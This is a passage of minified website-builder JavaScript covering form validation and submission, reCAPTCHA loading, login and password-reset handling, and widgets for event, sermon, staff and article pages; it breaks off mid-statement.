Ua=e=>{Array.from(e).forEach(e=>{e.style.display="none"})},Wa=(e,t)=>{e.length&&(Ua(e),e[t-1].style.display="flex")},Va=(e,t,r)=>{e.length&&r&&(Ua(e),1===t?e[1].style.display="flex":t===r?(e[0].style.display="flex",e[2].style.display="flex"):(e[0].style.display="flex",e[1].style.display="flex"))},$a=(e,t,r)=>{e.length&&t.length&&(Array.from(e).forEach(e=>{e.removeAttribute("style")}),Array.from(t).forEach(e=>{e.removeAttribute("style")}),e.forEach((e,t)=>{r-1<t&&(e.style.backgroundColor="transparent")}),t.forEach((e,t)=>{t!==r-1&&(e.style.display="none")}))},Ga=(e,t,r)=>{e.length&&("next"===r&&(e[t-1].classList.remove("brz-form-ms-indicator__active"),e[t].classList.add("brz-form-ms-indicator__active")),"prev"===r&&(e[t-1].classList.remove("brz-form-ms-indicator__active"),e[t-2].classList.add("brz-form-ms-indicator__active")))},Ya=!0,Ja='.brz-g-recaptcha[data-sitekey]:not([data-sitekey=""])',Ka={success:"Your email was sent successfully",error:"Your email was not sent",empty:"Please fill in the required fields",invalid:"Please check your entry and try again","invalid-email":"Please enter a valid email address (e.g., name@example.com)"},Xa=new Map;const Qa=e=>{let t=!!e.querySelector(".brz-forms2__item--error-required"),r=!!e.querySelector(".brz-forms2__item--error-pattern .brz-forms2__field-email"),n=t?Ea.Empty:r?Ea.InvalidEmail:Ea.Invalid,{brzEmpty:i}=e.dataset,o=os({status:n,form:e,text:n===Ea.Empty?i:void 0});o&&ss(e,o)};function Za(e){let t,n=e.get(0);if(!n)return;let i=S({name:"form-version",value:"'2'"}),o=n.querySelectorAll(Ja);o.length&&(function(){let e="brz-recaptcha__script";if(document.getElementById(e))return;let t=document.createElement("script");t.setAttribute("src","https://www.google.com/recaptcha/api.js?onload=brzOnloadRecaptchaCallback&render=explicit"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("id",e),document.body.append(t)}(),r.g.brzFormV2Captcha=e=>{let t=n.querySelector("".concat(i,".brz-forms2--pending"));if(t){var o;let n=is(t);null==(o=ns(t,{formData:n.formData,data:n.data.concat([{name:"g-recaptcha-response",value:e}])}))||o.then(()=>{t.classList.remove("brz-forms2--pending");let e=t.querySelector(".brz-g-recaptcha");if(e){var n;let t=null!=(n=_.Str.read(e.getAttribute("recaptchaId")))?n:"";r.g.grecaptcha.reset(t)}})}},r.g.brzOnloadRecaptchaCallback=function(){o.forEach(e=>{var t,n;let{sitekey:i,size:o,callback:a}=e.dataset,s=null!=(t=_.Str.read(i))?t:"",c=null!=(n=_.Str.read(o))?n:"",l=_.Str.read(r.g.grecaptcha.render(e,{sitekey:s,size:c,callback:a}));l&&e.setAttribute("recaptchaId",l)})}),n.querySelectorAll(i).forEach(e=>{Ha(e),function(e){let t=s()(e),n=e.querySelector("form");if(e.querySelectorAll(".brz-forms2__checkbox-options, .brz-forms2__radio-options, .brz-forms2__field-select").forEach(e=>{var t,r,n;let i,o,a;i=null!=(n=null==(r=(t=e).dataset.value)?void 0:r.split(",").map(e=>e.trim()))?n:[],o=t.querySelectorAll("input"),a=t.querySelectorAll("select"),o.forEach(e=>{var t;e.checked=null!=(t=i.includes(e.value))&&t}),a.forEach(e=>{var t,r;let n=null!=(r=null==(t=e.dataset.value)?void 0:t.split(",").map(e=>e.trim()))?r:[];e.querySelectorAll("option").forEach(e=>{var t;e.value&&(e.selected=null!=(t=n.includes(e.value))&&t)})})}),n){let e=xa(n);Xa.set(n,e)}let i=e.querySelector(".brz-btn"),o=e.querySelector(".brz-form-spinner");i&&o&&i.appendChild(o),e.querySelectorAll("input[pattern], textarea[pattern]").forEach(e=>{let t=e.getAttribute("pattern");t&&e.setAttribute("pattern",decodeURI(t))}),t.on("blur","form input, form textarea, form select",function(){es(this)});let a=e.querySelector(Ja);a?t.on("submit","form",function(t){if(t.preventDefault(),!ts(e)&&n)return Qa(n);e.classList.add("brz-forms2--pending");let i=_.Str.read(a.getAttribute("recaptchaId"));i&&r.g.grecaptcha.execute(i)}):t.on("submit","form",function(t){if(t.preventDefault(),Ya){if(!ts(e)&&n)return Qa(n);let t=is(e);ns(e,t),Ya=!1}})}(e)});let{Formula:a}=p();a&&n.querySelectorAll(".brz-forms2__calculated").forEach(e=>{Ra(e,a)}),n.querySelectorAll(".brz-forms2__field-date").forEach(e=>{let t=e.dataset,r=t.brzMin,n=t.brzMax,i="true"===t.brzNative,{Flatpickr:o}=p();!i&&o?o(e,{minDate:r,maxDate:n,disableMobile:!0}):(r&&e.setAttribute("min",r),n&&e.setAttribute("max",n))}),n.querySelectorAll(".brz-forms2__field-time").forEach(e=>{let t=e.dataset,r=t.brzMin,n=t.brzMax,i="true"===t.brzNative,{Flatpickr:o}=p();!i&&o?o(e,{minDate:r,maxDate:n,enableTime:!0,noCalendar:!0,disableMobile:!0}):(r&&e.setAttribute("min",r),n&&e.setAttribute("max",n))}),n.querySelectorAll(".brz-forms2__field-select").forEach(e=>{var t,r;let n,i=s()(e),o=i.find(".brz-select"),a=o.get(0).multiple,c=o.data("brz-placeholder"),l=null!=(t=o.attr("data-brz-max-item-dropdown"))?t:"5",u=!1;o.select2({width:"100%",minimumResultsForSearch:1/0,dropdownParent:i,placeholder:c,templateSelection:e=>{var t;return(c||u)&&null!=(t=_.Str.read(e.text))?t:""}});let d=e.querySelector(".select2-selection__arrow"),f=e.querySelector(".select2-selection.select2-selection--multiple"),h=e.querySelector(".brz-forms2__select--arrow");h&&(d&&(null==(r=d.parentNode)||r.replaceChild(h,d)),f&&f.appendChild(h));let{Scrollbars:m}=p();o.on("select2:opening",function(){setTimeout(function(){let e=i.find(".select2-dropdown"),t=parseInt(e.find(".select2-results__options .select2-results__option").css("height"));if(e.css("maxHeight",t*parseInt(l)),e.length&&m){let t=e.get(0);t&&(n=new m(t))}a&&i.addClass("brz-forms2__field-select--multiple--opened")},0)}),o.on("select2:close",function(){n&&(n.destroy(),n=null),a&&i.removeClass("brz-forms2__field-select--multiple--opened")}),u=!0}),tr()&&(t=document.querySelector('meta[name="viewport"]'))&&(/maximum-scale/i.test(t.content)||(t.content+=", maximum-scale=1"))}function es(e){var t,r,n;let i=e.closest(".brz-form"),o=e.closest(".brz-forms2__item"),{value:a,dataset:s,required:c}=e,{brzType:l,brzError:u,brzFileMaxSize:d}=s,f=u?m(u):null,p=e.getAttribute("pattern"),h=ze(p)||new RegExp(p).test(a),b=!0;if(null==o||o.classList.remove("brz-forms2__item--error","brz-forms2__item--error-pattern","brz-forms2__item--error-required"),c&&!a&&(null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),b=!1),a.length&&!h&&(null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),b=!1),"Number"===l){let{brzMin:e,brzMax:t}=s,r=Number(a),n=_.Num.read(e),c=_.Num.read(t);if(a&&n&&r<n){let t=os({status:Ea.Error,form:i,text:"".concat((null==f?void 0:f.minNumError)||"Selected quantity is less than stock status, min:"," ").concat(e)});i&&ss(i,t),null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),b=!1}if(a&&c&&r>c){let e=os({status:Ea.Error,text:"".concat((null==f?void 0:f.maxNumError)||"Selected quantity is more than stock status, max:"," ").concat(t),form:i});i&&ss(i,e),null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),b=!1}}if("FileUpload"===l){let n=e.files,a=parseInt(null!=(r=_.Str.read(e.dataset.brzFileMaxSize))?r:"")||1,s=e.getAttribute("accept")?null==e||null==(t=e.getAttribute("accept"))?void 0:t.replace(/\s+/g,"").toLowerCase().split(","):[],c=!1,l=!1;for(let e of n){let{name:t,size:r}=e,[n]=t.match(/\.([^\.]+)$/);c=r/1048576>=a,n&&(l=!(null!=s?s:[]).includes(n.toLowerCase()))}if(c){b=!1,null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern");let e=os({status:Ea.Error,text:"".concat((null==f?void 0:f.fileMaxSizeError)||"This file exceeds the maximum allowed size."," ").concat(d),form:i});i&&ss(i,e)}if(l){b=!1,null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern");let e=null==s?void 0:s.map(e=>e.replace(".","")).join(", "),t=os({status:Ea.Error,text:"".concat((null==f?void 0:f.fileTypeError)||"Only files with the following extensions are allowed:"," ").concat(e),form:i});i&&ss(i,t)}}let v=e.closest(".brz-forms2__field-select");if(v){let e=v.querySelector(".brz-select"),t=null==e?void 0:e.multiple,r=null==e?void 0:e.value;t?0===Array.from(e.querySelectorAll("option:checked")).map(e=>e.value).length&&(null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),b=!1):" "===r&&(null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),b=!1)}return c&&("Checkbox"===l||"UserAgreementCheckbox"===l)&&![...null!=(n=null==o?void 0:o.querySelectorAll("input"))?n:[]].some(e=>{let{checked:t}=e;return t})&&(null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),b=!1),b}function ts(e){let t=e.querySelectorAll("input[pattern], textarea[pattern], input[required], textarea[required], input[type='file'], select[required]"),r=!0;return t.forEach(e=>{es(e)||(r=!1)}),r}function rs(e,t){if(!e.children.length)return;let r=Array.from(e.children),n=r.find(e=>e.classList.contains("brz-form-spinner"));t?(e.classList.add("brz-blocked"),r.forEach(e=>{e.classList.add("brz-invisible")}),n&&n.classList.remove("brz-invisible")):(e.classList.remove("brz-blocked"),r.forEach(e=>{e.classList.remove("brz-invisible")}),n&&n.classList.add("brz-invisible"),Ya=!0)}function ns(e,t){var r;as(e);let n=e.querySelector(".brz-btn");n&&rs(n,!0);let i=e.querySelector("form.brz-form");if(!i)return;let{brzProjectId:o,brzFormId:a,brzRedirect:c,brzSuccess:l,brzError:u}=i.dataset,d=null!=(r=_.Str.read(i.getAttribute("action")))?r:"",{formData:f,data:p}=t;f.append("data",JSON.stringify(p)),o&&f.append("project_id",o),a&&f.append("form_id",a);let h=()=>{e.classList.add("brz-forms2__send--fail"),ss(i,os({status:Ea.Error,text:u,form:i}))};return function(e,t,r){let{done:n,error:i,always:o}=r;return s().ajax({type:"POST",processData:!1,contentType:!1,url:e,data:t}).done(n).fail(i).always(o)}(d,f,{done:t=>{let{success:r}=t||{};if(!1===r)h();else{let{brzClosePopup:t,brzPopupId:r}=i.dataset;ss(i,os({status:Ea.Success,text:l,form:i})),c&&""!==c&&window.location.replace(c),"on"===t&&r&&function(e){let t=s()("#".concat(e));if(t.length&&t.hasClass("brz-popup2")){let e=t.popup();e&&"function"==typeof e.close&&e.close()}}(r),e.querySelectorAll(".brz-forms2__item").forEach(e=>{e.querySelectorAll("input, textarea, select").forEach((e,t)=>{switch(e.type){case"radio":e.checked=0===t;break;case"checkbox":e.checked=!1;break;default:if(e.getAttribute(w("type"))===Ma.Calculated){var r;let t=e.getAttribute("defaultValue"),n=null==(r=e.parentNode)?void 0:r.querySelector(".brz-forms2__calculated-result");n&&(n.innerText=null!=t?t:"")}e.value=""}e.dispatchEvent(new Event("change",{bubbles:!0}))})})}},error:h,always:()=>{n&&rs(n,!1)}})}function is(e){let t=new FormData,r=[];return e.querySelectorAll(".brz-forms2__item:not(.brz-forms2__item-button)").forEach(e=>{let n=e.querySelectorAll("input, textarea, select");if(0===n.length)return;let i={};if(e.querySelector(".brz-forms2__checkbox, .brz-forms2__radio")){let e=[];n.forEach(t=>{var r;let{name:n,required:o,type:a,checked:s,value:c,dataset:l}=t;s&&e.push(c),i.name=n,i.required=o,i.type=a,i.label=null!=(r=_.Str.read(l.brzLabel))?r:""}),i.value=e.join(",")}else{var o,a,s,c,l;let[e]=n,r=null!=(o=_.Str.read(e.getAttribute("name")))?o:"",{brzType:u,brzLabel:d,brzPlaceholder:f}=e.dataset,p=e.required,h=e.value;if(i.name=r,i.value=h,i.required=p,i.type=null!=(a=_.Str.read(u))?a:"",i.label=null!=(s=_.Str.read(d))?s:"","FileUpload"===u){for(let n of e.files)t.append("".concat(r,"[]"),n,n.name);i.maxSize=parseInt(null!=(c=_.Str.read(e.dataset.brzFileMaxSize))?c:""),i.extensions=null!=(l=_.Str.read(e.getAttribute("accept")))?l:""}"Select"===u&&e.multiple&&(i.value=Array.from(e.querySelectorAll("option:checked")).map(e=>e.value).join(",")),"Hidden"===u&&(i.value=h||f||d)}r.push(i)}),{data:r,formData:t}}function os(e){let{status:t,text:r,form:n}=e,i=document.createElement("div"),o=document.createElement("div"),a=document.createElement("span"),s=n?Xa.get(n):void 0,c=s?s[t]:void 0;return i.className="brz-forms2__alert brz-forms2__alert--".concat(t),o.className="brz-forms2__alert-text",a.className="brz-forms2__alert-text--inner",a.innerHTML=r||c||Ka[t],o.appendChild(a),i.appendChild(o),i}function as(e){let t=e.querySelector(".brz-forms2__alert");t&&t.remove(),e.classList.remove("brz-forms2__send--empty","brz-forms2__send--success","brz-forms2__send--fail")}function ss(e,t){as(e);let r=e.querySelector(".brz-forms2__messages");r?r.appendChild(t):e.appendChild(t)}function cs(e){e.find(".brz-input__upload").each(function(){let e=s()(this),t=e.children(".brz-input"),r=e.find(".brz-button"),n=e.find(".brz-span");t.on("change",function(){let i=t[0].files[0],o=e.find(".brz-input__upload-delete");i&&i.name?(n.text(i.name),r.addClass("brz-hidden"),o.removeClass("brz-hidden"),t.prop("disabled",!0)):ls(e),o.on("click",()=>ls(e))})})}function ls(e){let t=e.children(".brz-input");e.find(".brz-span").text(t.data("brz-placeholder")),t.val(""),e.find(".brz-button").removeClass("brz-hidden"),e.find(".brz-input__upload-delete").addClass("brz-hidden"),setTimeout(function(){t.prop("disabled",!1)},500)}function us(e){let t=e.get(0);t&&t.querySelectorAll(".brz-image__lightbox").forEach(e=>{e.addEventListener("click",t=>{t.preventDefault(),t.stopPropagation(),e.querySelector("a")&&s()(e).magnificPopup({delegate:"a",type:"image",closeOnContentClick:!0,callbacks:{open:De}}).magnificPopup("open")})})}var ds;let fs="checkbox";var ps=((ds={}).login="login",ds.register="register",ds.forgot="forgot",ds.authorized="authorized",ds);const hs=(e,t)=>{e.setAttribute("style","display: ".concat(t,";"))},ms=(e,t)=>e.querySelectorAll(t)[0],bs=(e,t,r)=>{(t||["An error has occured."]).forEach(t=>{var n;let i=document.createElement("div");i.className="brz-login__alert brz-login__alert--".concat(r),i.innerHTML=t,null==(n=e.parentNode)||n.appendChild(i)})},vs=e=>{var t;null==(t=e.parentNode)||t.querySelectorAll(".brz-login__alert").forEach(e=>{e.remove()})},ys=(e,t)=>{let{emptyFieldsError:r}=t,n=!1;return e.forEach(e=>{let t=e.type===fs?e.closest(".brz-login__item"):e;t&&(t.classList.remove("brz-login__field-empty"),e.required&&(e.type===fs?!e.checked:""===e.value)&&(t.classList.add("brz-login__field-empty"),n=!0))}),n?{success:!1,messages:[r]}:{success:!0,messages:[]}},gs=e=>{let t=e.getAttribute(w("redirect")),r=e.getAttribute(w("redirect-value"));"samePage"===t?window.location.reload():window.location.href=r||"/"},ws=(e,t,r)=>{switch(t){case"login":case"register":gs(r);break;case"authorized":(e=>{var t;let r=null!=(t=e.getAttribute(w("logout-redirect")))?t:"samePage",n=e.getAttribute(w("logout-redirect-value"));"samePage"===r?window.location.reload():window.location.href=n||"/"})(r);break;case"forgot":(e=>{e.querySelectorAll("input").forEach(e=>{e.value=""})})(e),bs(e,["Email sent successfully"],"success")}},Ss=(e,t,r,n,i,o)=>fetch(t,{method:"POST",mode:"same-origin",body:r,headers:n}).then(((e,t,r)=>n=>{n.ok?n.json().then(n=>{n.success?ws(t,e,r):bs(t,n.errors||["An error has occured."],"error")}).catch(e=>{bs(t,[e],"error")}):403===n.status?n.json().then(e=>{bs(t,e.errors||["An error has occured. ".concat(n.status)],"error")}).catch(e=>{bs(t,[e],"error")}):bs(t,["An error has occured. ".concat(n.status)],"error")})(e,i,o)).catch(e=>{bs(i,[e],"error")}),_s=(e,t,r)=>{let n=ms(e,r);t.forEach(t=>{t.addEventListener("click",()=>{vs(e);let i=t.closest(".brz-login-form");i&&n&&(hs(i,"none"),hs(n,"flex"),((e,t)=>{switch(t){case".brz-login-form__login":e.setAttribute("type","login");break;case".brz-login-form__register":e.setAttribute("type","register");break;case".brz-login-form__forgot":e.setAttribute("type","forgot")}})(e,r))})})},zs=e=>{let t=e.getAttribute("type"),r="true"===e.getAttribute(w("islogged")),n=ms(e,".brz-login__authorized"),i=ms(e,".brz-login-form__login"),o=ms(e,".brz-login-form__register"),a=ms(e,".brz-login-form__forgot"),s=ms(e,"input[name=redirect_to]");s&&"samePage"===s.getAttribute(w("redirect"))&&s.setAttribute("value",window.location.href),r?n&&hs(n,"block"):("login"===t&&i&&hs(i,"flex"),"register"===t&&o&&hs(o,"flex"),"forgot"===t&&a&&hs(a,"flex"));let c=e.querySelectorAll(".brz-login-form__field-login-link"),l=e.querySelectorAll(".brz-login-form__field-lost-password"),u=e.querySelectorAll(".brz-login-form__field-register-link");c&&_s(e,c,".brz-login-form__login"),l&&_s(e,l,".brz-login-form__forgot"),u&&_s(e,u,".brz-login-form__register")},Es=e=>({emptyFieldsError:e.getAttribute(w("error-empty",!0))||"Please fill in the mandatory fields",passLengthError:e.getAttribute(w("error-passlength",!0))||"Password should be at least 6 characters",passMatchError:e.getAttribute(w("error-passmatch",!0))||"Passwords do not match"}),xs=(e,t)=>{let r=(e=>{switch(e){case ps.login:return"input[name='log'], input[name='pwd'], input[name='agreeterms']";case ps.register:return"input[name='user_login'], input[name='user_email'], input[name='agreeterms']";case ps.forgot:return"input[name='user_login']";case ps.authorized:return""}})(e);return t.querySelectorAll(r)},As=(e,t,r)=>{vs(t);let n=xs(e,t);switch(e){case ps.login:return ys(n,r);case ps.register:case ps.forgot:case ps.authorized:return{success:!0,messages:[]}}},ks=(e,t)=>{let r=xs(e,t),n=new FormData(t);return r.forEach(e=>{let{name:t,value:r,type:i}=e;"checkbox"===i?"rememberme"===t&&e.checked?n.set("rememberme","true"):"agreeterms"===t&&n.set("agreeterms",e.checked?"true":"false"):n.set(t,r)}),new URLSearchParams(n).toString()},Os=e=>e.classList.contains("brz-login-form__login")?ps.login:e.classList.contains("brz-login-form__forgot")?ps.forgot:e.classList.contains("brz-login-form__register")?ps.register:void 0;let Ls=new Headers({accept:"*/*","Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"}),Ps=!0;function Ts(e){let t=e.get(0);t&&t.querySelectorAll(".brz-login").forEach(e=>{zs(e);let t=Es(e);e.querySelectorAll(".brz-login-form__login, .brz-login-form__forgot, .brz-login-form__register").forEach(r=>{r.addEventListener("submit",n=>{n.preventDefault();let i=Os(r);if(Ps&&i){let n=As(i,r,t),{action:o}=r;if(n.success){let t=ks(i,r);Ps=!1;let n=r.querySelector(".brz-btn");null==n||n.classList.add("brz-blocked"),Ss(i,o,t,Ls,r,e),Ps=!0,null==n||n.classList.remove("brz-blocked")}else bs(r,n.messages,"error")}})})})}function Cs(e){let t=e.get(0);t&&t.querySelectorAll(".brz-map").forEach(e=>{let t,r=e.querySelector(".brz-ui-ed-map-content");r&&(t=r.querySelector("iframe"))&&(r.addEventListener("click",()=>{t.style.pointerEvents="auto"}),r.addEventListener("mouseleave",()=>{t.style.pointerEvents="none"}))})}function Is(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class qs{update(e){this.resources=e}constructor(e){Is(this,"resources",void 0),Is(this,"t",e=>{var t;return null!=(t=this.resources[e])?t:e}),this.resources=e}}class js{static init(e){if(js.instance)return js.instance;let t=new qs(e.resources);return js.instance=t,t}static update(e){js.instance.update(e.resources)}static t(e){return js.instance?js.instance.t(e):e}update(e){this.dictionary=new qs(e.resources)}constructor(e){Is(this,"dictionary",void 0),this.dictionary=new qs(e.resources),js.instance=this.dictionary}}Is(js,"instance",void 0);var Ns,Ms=((Ns={}).metaTitle="metaTitle",Ns.metaPosition="metaPosition",Ns.metaGroup="metaGroup",Ns.metaCellphone="metaCellphone",Ns.metaWorkphone="metaWorkphone",Ns.metaDate="metaDate",Ns.metaCategory="metaCategory",Ns.metaSeries="metaSeries",Ns.metaPreacher="metaPreacher",Ns.metaPassage="metaPassage",Ns.metaDay="metaDay",Ns.metaTimes="metaTimes",Ns.metaStatus="metaStatus",Ns.metaChildcare="metaChildcare",Ns.metaResourceLink="metaResourceLink",Ns.metaLocation="metaLocation",Ns.metaAddress="metaAddress",Ns.metaRoom="metaRoom",Ns.metaCoordinator="metaCoordinator",Ns.metaCoordinatorEmail="metaCoordinatorEmail",Ns.metaCoordinatorPhone="metaCoordinatorPhone",Ns.metaCost="metaCost",Ns.metaWebsite="metaWebsite",Ns.metaAuthor="metaAuthor",Ns.metaText="metaText",Ns.metaEmail="metaEmail",Ns);function Rs(e){let{items:t,activeClassName:r,direction:n}=e,i=0;t.forEach((e,t)=>{if(e.classList.contains(r)){switch(n){case"next":i=t+1;break;case"prev":i=t-1}e.classList.remove(r)}}),t[i].classList.add(r)}Ze(Ms);const Bs=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-eventCalendar .brz-eventCalendar-layout").forEach(e=>{(e=>{let{wrapper:t}=e,r=Array.from(t.querySelectorAll(".brz-eventCalendar-month")),n="active";r.forEach((e,t)=>{let i=e.querySelector(".brz-eventCalendar-pagination > .brz-eventCalendar-pagination-previous"),o=e.querySelector(".brz-eventCalendar-pagination > .brz-eventCalendar-pagination-next");0===t&&(null==e||e.classList.add(n),null==i||i.classList.add("off")),t===r.length-1&&(null==o||o.classList.add("off")),null==i||i.addEventListener("click",e=>{e.preventDefault(),Rs({items:r,activeClassName:n,direction:"prev"})}),null==o||o.addEventListener("click",e=>{e.preventDefault(),Rs({items:r,activeClassName:n,direction:"next"})})})})({wrapper:e})})},Ds=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-eventDetail").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()})})},Fs=e=>{let{type:t,wrapper:r}=e,n="list"==t?Array.from(r.querySelectorAll(".brz-eventLayout--list-item")):Array.from(r.querySelectorAll(".brz-eventLayout--calendar-item")),i="list"===t?"brz-eventLayout--list-item-active":"brz-eventLayout--calendar-item-active";n.forEach((e,t)=>{let r=e.querySelector(".brz-eventLayout__pagination > .previous"),o=e.querySelector(".brz-eventLayout__pagination > .next");0===t&&(null==e||e.classList.add(i),null==r||r.classList.add("off")),t===n.length-1&&(null==o||o.classList.add("off")),null==r||r.addEventListener("click",e=>{e.preventDefault(),Rs({items:n,activeClassName:i,direction:"prev"})}),null==o||o.addEventListener("click",e=>{e.preventDefault(),Rs({items:n,activeClassName:i,direction:"next"})})})},Hs=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-eventLayout").forEach(e=>{e.querySelectorAll(".brz-eventLayout--filters-form select").forEach(t=>{t.addEventListener("change",()=>{var t;null==(t=e.querySelector("#brz-eventLayout--filters-form"))||t.submit()})});let t=e.querySelector(".brz-eventLayout--list");t&&Fs({type:"list",wrapper:t});let r=e.querySelector(".brz-eventLayout--calendar");r&&Fs({type:"calendar",wrapper:r})})},Us=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-groupDetail").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()})})},Ws=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-groupLayout").forEach(e=>{e.querySelectorAll("select").forEach(t=>{t.addEventListener("change",()=>{var t;null==(t=e.querySelector("#brz-groupLayout__filters--form"))||t.submit()})})})};function Vs(e){e.find(".brz-groupSlider-swiper-wrapper").each(function(){let e=s()(this),t=e.attr(w("show")),r=1===gr(e.attr(w("pagination"))),n=e.closest(".brz-groupSlider_wrap"),i=1===gr(n.attr(w("showarrows"))),o=n.find(".brz-swiper-arrow_prev")[0],a=n.find(".brz-swiper-arrow_next")[0];e.slick({slidesToShow:t,slidesToScroll:1,dotsClass:"brz-slick-slider__dots",nextArrow:i&&a,prevArrow:i&&o,dots:r,responsive:[{breakpoint:991,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})})}const $s=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-sermonDetail")),t.querySelectorAll(".brz-sermonDetail").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()})})},Gs=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-sermonFeatured"))},Ys=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-sermonLayout")),t.querySelectorAll(".brz-sermonLayout").forEach(e=>{e.querySelectorAll("select").forEach(t=>{t.addEventListener("change",()=>{var t;null==(t=e.querySelector("#brz-sermonLayout__filter--form"))||t.submit()})})})},Js=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-sermonList"))};r(7393),r(6409),r(1685);const Ks=e=>{let t=w("email");e.querySelectorAll("a[".concat(t,"]")).forEach(e=>{var r;let n=atob(null!=(r=e.getAttribute(t))?r:"");e.addEventListener("click",e=>{e.preventDefault(),window.location.href="mailto:".concat(n)}),e.removeAttribute(t)})},Xs=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-staffFeatured").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}),Ks(e)})},Qs=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-staffList").forEach(Ks)},Zs=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-articleLayout")),t.querySelectorAll(".brz-articleLayout").forEach(e=>{e.querySelectorAll("select").forEach(t=>{t.addEventListener("change",()=>{var t;null==(t=e.querySelector("#brz-articleLayout__form"))||t.submit()})})})},ec=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-staffLayout").forEach(e=>{e.querySelectorAll("select").forEach(t=>{t.addEventListener("change",()=>{var t;null==(t=e.querySelector("#brz-staffLayout__filters--form"))||t.submit()})}),Ks(e)})},tc=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-staffDetail").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}),Ks(e)})},rc=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-articleList"))},nc=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-articleDetail")),t.querySelectorAll(".brz-articleDetail").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()})})},ic=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-articleFeatured"))};var oc,ac=((oc={}).Style1="style1",oc.Style2="style2",oc);const sc=e=>{switch(e){case ac.Style1:case ac.Style2:return e}},cc=e=>{let{text:t,wrapper:r,value:n,type:i}=e,o=0,a="rtl"===document.dir?n:Math.max(-n,-100),s=setInterval(()=>{o>=n?clearInterval(s):(o++,r&&(r.style.maxWidth=o+.5+"%"),t&&(t.innerHTML=o+"%","style2"===i&&(t.style.marginInlineStart="clamp(0%, ".concat(Math.round(o+.5)+"%",", 100%)"),t.style.transform="translateX(".concat(a,"%)"))))},1500/n)};function lc(e){let t=e.get(0);t&&t.querySelectorAll(".brz-progress-bar").forEach(e=>{var t;let r=e.querySelector(".brz-progress-bar__wrapper"),n=e.querySelector(".brz-progress-bar__percent"),i=null!=(t=sc(e.getAttribute(w("type"))))?t:ac.Style1,o=gr(null==r?void 0:r.getAttribute("data-progress"));r&&o&&cc({text:n,wrapper:r,type:i,value:o})})}function uc(e){let t=e.get(0);if(!t)return;let r=e=>{var t,r;null==(r=e.parentNode)||null==(t=r.querySelector(".brz-protected__alert"))||t.remove()},n=(e,t)=>{var r;let n=document.createElement("div");n.className="brz-protected__alert",n.innerHTML=t,null==(r=e.parentNode)||r.appendChild(n)},i=e=>{let{messages:t}=e.dataset,r=t?m(t):null;return{empty:(null==r?void 0:r.empty)||"The field should not be empty!",fail:(null==r?void 0:r.fail)||"An error has occured!",invalid:(null==r?void 0:r.invalid)||"Please insert a valid code!"}};t.querySelectorAll(".brz-protected-form").forEach(e=>{e.addEventListener("submit",t=>{t.preventDefault();let{empty:o}=i(e),a=e.querySelector(".brz-input"),s=null==a?void 0:a.value;s?((e,t)=>{r(e);let o=e.querySelector(".brz-btn");null==o||o.classList.add("brz-blocked");let a=window.location.href||"/",{fail:s,invalid:c}=i(e);fetch(a,{method:"POST",mode:"same-origin",body:JSON.stringify({protected_page_token:t}),headers:{"Content-Type":"application/json"}}).then(t=>{null==o||o.classList.remove("brz-blocked"),r(e),t.ok?window.location.reload():404===t.status?n(e,s):n(e,c)})})(e,s):(r(e),n(e,o))})})}var dc,fc=((dc={}).reset="/customer/password_update",dc);const pc=(e,t)=>r=>{r.ok?r.json().then(r=>{r.success?((e,t)=>{bs(e,["Password reset successfully"],"success"),gs(t)})(e,t):bs(e,r.errors||[],"error")}).catch(t=>{bs(e,[t],"error")}):bs(e,["An error has occured. 